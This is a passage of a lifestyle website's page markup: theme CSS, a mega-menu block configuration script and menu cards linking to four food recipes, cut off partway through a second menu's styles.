.td-image-container{display:block;order:0}.ie10 .tdi_59 .td-module-meta-info,.ie11 .tdi_59 .td-module-meta-info{flex:auto}.tdi_59 .td-post-vid-time{display:block}.tdi_59 .td-module-meta-info{padding:20px 0 0;border-color:#eaeaea}.tdi_59 .entry-title{margin:0 0 10px 0;font-family:Poppins!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_59 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_59 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_59 .td-post-category{padding:3px 6px;font-family:Roboto Condensed!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_59 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_59 .td-author-date{display:inline}.tdi_59 .td-post-author-name{display:none}.tdi_59 .entry-review-stars{display:inline-block}.tdi_59 .td-icon-star,.tdi_59 .td-icon-star-empty,.tdi_59 .td-icon-star-half{font-size:15px}.tdi_59 .td-module-comments{display:none}.tdi_59 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a{padding:2px;border-width:0px}.tdi_59:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_59 .td-post-category:hover{background-color:#2b78ff!important}.tdi_59 .td_module_wrap:hover .td-module-title a{color:#2b78ff!important}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_59 .td-post-date,.tdi_59 .td-post-author-name span{color:#aaaaaa}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_59 .td-load-more-wrap a{color:#000000;background-color:#f7f7f7}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_59.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_59 .td-load-more-wrap a:hover{color:#ffffff;background-color:#2b78ff!important;border-color:#2b78ff!important}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_59 .td-editor-date,.tdi_59 .td-editor-date .td-post-author-name,.tdi_59 .td-module-comments a{font-family:Roboto Condensed!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_59 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .tdb-mega-modules-wrap{padding:20px}.tdi_59 .block-mega-child-cats{padding:0 0 20px 0}.tdi_59 .block-mega-child-cats a{padding:0 16px;font-size:13px!important}.tdi_59 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_59 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_59 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_59 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_59 .td-module-container:before{bottom:-0px}.tdi_59 .td-module-meta-info{padding:16px 0 0}.tdi_59 .entry-title{margin:0 0 8px 0;font-size:16px!important}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-mega-modules-wrap{padding:16px}.tdi_59 .block-mega-child-cats{padding:0 0 16px 0}.tdi_59 .block-mega-child-cats a{padding:0 12px;font-size:12px!important}.tdi_59 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_59 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_59 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_59 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_59 .td-module-container:before{bottom:-0px}.tdi_59 .td-module-meta-info{padding:12px 0 0 0}.tdi_59 .entry-title{margin:0 0 6px 0;font-size:14px!important}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_59 .td-post-category{font-size:10px!important}.tdi_59 .td-editor-date,.tdi_59 .td-editor-date .td-post-author-name,.tdi_59 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_59 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_59 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_59 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_59 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_59 .td-module-container:before{bottom:-0px}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"17","text_color":"#000000","f_elem_font_family":"702","f_elem_font_weight":"700","f_elem_font_spacing":"0.5","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgMTJweCJ9","tds_menu_active1-text_color_h":"#2b78ff","mm_align_screen":"yes","mm_width":"1164","f_title_font_family":"702","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","image_height":"100","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCIsImxhbmRzY2FwZSI6IjE2cHggMCAwIn0=","art_title":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCAwIiwicG9ydHJhaXQiOiIwIDAgNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"702","f_mm_sub_font_family":"702","mm_elem_color_a":"#2b78ff","title_txt_hover":"#2b78ff","mm_posts_limit":"4","cat_bg_hover":"#2b78ff","tds_menu_sub_active1-sub_text_color_h":"#2b78ff","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"700","f_sub_elem_font_spacing":"0.5","sub_elem_padd":"2px 30px","mm_subcats_border_color":"#f2f2f2","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#2b78ff","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwicG9ydHJhaXQiOiI1MHB4In0=","mm_subcats_bg":"#ffffff","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJhbGwiOiIxNCJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiIwIDE2cHgiLCJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgMjBweCJ9","mm_sub_width":"100%","modules_gap":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE2IiwibGFuZHNjYXBlIjoiMjAifQ==","mm_sub_padd":"eyJwb3J0cmFpdCI6IjAgMCAxNnB4IDAiLCJhbGwiOiIwIDAgMjJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDIwcHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","main_sub_icon_align":"0","align_horiz":"content-horiz-center","mm_sub_border":"0","mm_sub_inline":"yes","mm_elem_border":"0","mm_elem_border_a":"0","mm_border_size":"0","mm_shadow_shadow_size":"10","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","tds_menu_active1-line_width":"4","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","all_modules_space":"0","modules_category_padding":"3px 6px","f_title_font_line_height":"1.2","f_cat_font_family":"522","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_spacing":"0.5","f_cat_font_weight":"400","f_meta_font_family":"522","f_meta_font_spacing":"0.5","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_weight":"400","f_meta_font_transform":"uppercase","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","date_txt":"#aaaaaa","mm_elem_color":"#000000","pag_border_width":"0","pag_bg":"#f7f7f7","pag_text":"#000000","pag_h_text":"#ffffff","pag_padding":"2","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","excl_bg":"#2b78ff","excl_bg_h":"#3894ff","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style","category_id":"7","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_59"}';
block_tdi_59.td_column_number = "3";
block_tdi_59.block_type = "tdb_header_mega_menu";
block_tdi_59.post_count = "4";
block_tdi_59.found_posts = "398";
block_tdi_59.header_color = "";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "100";
tdBlocksArray.push(block_tdi_59);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_59 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/food/" class="td-post-category">Food</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/food/5-easy-family-style-chinese-meals/"  rel="bookmark" class="td-image-wrap " title="5 Easy Family Style Chinese Meals" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113111403-61e0097be5e29.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/food/5-easy-family-style-chinese-meals/"  rel="bookmark" title="5 Easy Family Style Chinese Meals">5 Easy Family Style Chinese Meals</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-28T06:38:00+00:00" >December 28, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/food/" class="td-post-category">Food</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/food/fresh-corn-salad-recipe/"  rel="bookmark" class="td-image-wrap " title="Fresh Corn Salad Recipe" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113072237-61dfd33d09107.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/food/fresh-corn-salad-recipe/"  rel="bookmark" title="Fresh Corn Salad Recipe">Fresh Corn Salad Recipe</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-28T02:51:00+00:00" >December 28, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/food/" class="td-post-category">Food</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/food/cleansing-ginger-carrot-soup-recipe/"  rel="bookmark" class="td-image-wrap " title="Cleansing Ginger Carrot Soup Recipe" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113073516-61dfd634b8b2e.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/food/cleansing-ginger-carrot-soup-recipe/"  rel="bookmark" title="Cleansing Ginger Carrot Soup Recipe">Cleansing Ginger Carrot Soup Recipe</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-27T21:07:00+00:00" >December 27, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/food/" class="td-post-category">Food</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/food/easy-carrot-souffle-recipe/"  rel="bookmark" class="td-image-wrap " title="Easy Carrot Soufflé Recipe" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113071601-61dfd1b12b3da.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/food/easy-carrot-souffle-recipe/"  rel="bookmark" title="Easy Carrot Soufflé Recipe">Easy Carrot Soufflé Recipe</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-27T17:30:00+00:00" >December 27, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-113"><a href="https://www.hayridelive.com/category/wellness/"><div class="tdb-menu-item-text"><i class="tdc-font-typcn tdc-font-typcn-camera"></i>Wellness</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_60 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdi_60 .block-mega-child-cats{width:100%}.tdi_60 .block-mega-child-cats{padding:0 0 22px 0;width:100%;text-align:center}.tdi_60 .block-mega-child-cats:after{border-width:0px;border-color:#f2f2f2}.tdi_60{flex-direction:column-reverse}.tdi_60 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_60 .block-mega-child-cats a{display:inline-block;padding:0 20px;border-width:0px;color:#000000;background:rgba(0,0,0,0);font-family:Poppins!important;font-size:14px!important}.tdi_60 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2b78ff;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_60:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_60:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_60.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_60.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_60 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_60 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_60 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_60 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_60 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-wrap{padding-bottom:100%}.tdi_60 .td-image-container{display:block;order:0}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:auto}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:20px 0 0;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 10px 0;font-family:Poppins!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_60 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_60 .td-post-category{padding:3px 6px;font-family:Roboto Condensed!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:inline-block}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60.td_with_ajax_pagination .td-next-prev-wrap a{padding:2px;border-width:0px}.tdi_60:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_60 .td-post-category:hover{background-color:#2b78ff!important}.tdi_60 .td_module_wrap:hover .td-module-title a{color:#2b78ff!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{color:#aaaaaa}.tdi_60.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_60 .td-load-more-wrap a{color:#000000;background-color:#f7f7f7}.tdi_60.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_60.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_60.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_60 .td-load-more-wrap a:hover{color:#ffffff;background-color:#2b78ff!important;border-color:#2b78ff!important}.tdi_60.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_60.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:Roboto Condensed!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_60 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .tdb-mega-modules-wrap{padding:20px}.tdi_60 .block-mega-child-cats{padding:0 0 20px 0}.tdi_60 .block-mega-child-cats a{padding:0 16px;font-size:13px!important}.tdi_60 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_60 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_60 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_60 .td-module-container:before{bottom:-0px}.tdi_60 .td-module-meta-info{padding:16px 0 0}.tdi_60 .entry-title{margin:0 0 8px 0;font-size:16px!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-mega-modules-wrap{padding:16px}.tdi_60 .block-mega-child-cats{padding:0 0 16px 0}.tdi_60 .block-mega-child-cats a{padding:0 12px;font-size:12px!important}.tdi_60 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_60 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_60 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_60 .td-module-container:before{bottom:-0px}.tdi_60 .td-module-meta-info{padding:12px 0 0 0}.tdi_60 .entry-title{margin:0 0 6px 0;font-size:14px!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .td-post-category{font-size:10px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_60 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_60 .td-module-container:before{bottom:-0px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s 